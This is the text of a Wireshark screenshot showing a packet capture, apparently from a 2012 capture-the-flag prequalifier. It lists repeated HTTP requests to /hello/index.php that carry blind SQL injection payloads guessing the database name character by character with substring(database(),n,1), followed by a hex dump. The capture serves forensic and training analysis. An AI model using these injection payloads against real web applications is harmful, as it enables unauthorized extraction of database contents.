 2012_htp_prequal.pcap [Wireshark 1.8.0 (SVN Rev 43431 from /trunk-1.8)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: ==1 && ip.addr==192.168.232.140 && ip.dst_host==192.168.232.1 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
3606 762.813248 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),1,1))='f' HTTP/1.1
3619 769.237802 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),2,1))='z' HTTP/1.1
3623 772.202546 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),2,1))='a' HTTP/1.1
3627 774.896630 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),2,1))='b' HTTP/1.1
3639 782.112830 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),3,1))='s' HTTP/1.1
3643 785.773016 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),3,1))='t' HTTP/1.1
3647 789.146115 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),3,1))='u' HTTP/1.1
3665 819.852113 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),4,1))='v' HTTP/1.1
3669 822.712255 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),4,1))='w' HTTP/1.1
3673 825.882388 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),4,1))='x' HTTP/1.1
3677 828.418464 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),4,1))='y' HTTP/1.1
3690 837.974714 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),5,1))='w' HTTP/1.1
3694 840.765879 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),5,1))='x' HTTP/1.1
3698 843.344022 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),5,1))='y' HTTP/1.1
3710 854.749273 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),6,1))='c' HTTP/1.1
3714 857.475479 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),6,1))='d' HTTP/1.1
3718 860.655489 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),6,1))='e' HTTP/1.1
3731 872.549904 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),7,1))='a' HTTP/1.1
3735 875.294989 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),7,1))='b' HTTP/1.1
3739 877.293127 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),7,1))='c' HTTP/1.1
3751 889.563484 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),8,1))='q' HTTP/1.1
3755 892.398697 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),8,1))='e' HTTP/1.1
3759 894.843770 192.168.232.140 192.168.232.1 HTTP 396 GET /hello/index.php?no=3%20and%20(substring(database(),8,1))='r' HTTP/1.1
0000 00 50 56 c0 00 08 00 0c 29 e5 e4 da 08 00 45 00 .PV..... ).....E.
0010 01 e5 27 af 40 00 80 06 7f 84 c0 a8 e8 8c c0 a8 ..'.@... ........
0020 e8 01 06 d4 00 50 e7 f7 dd d9 fc bf d4 b6 50 18 .....P.. ......P.
File: "C:\Users\WSEC_CERT\Downloads\2... Packets: 6241 Displayed: 67 Marked: 0 Load time: ... Profile: Default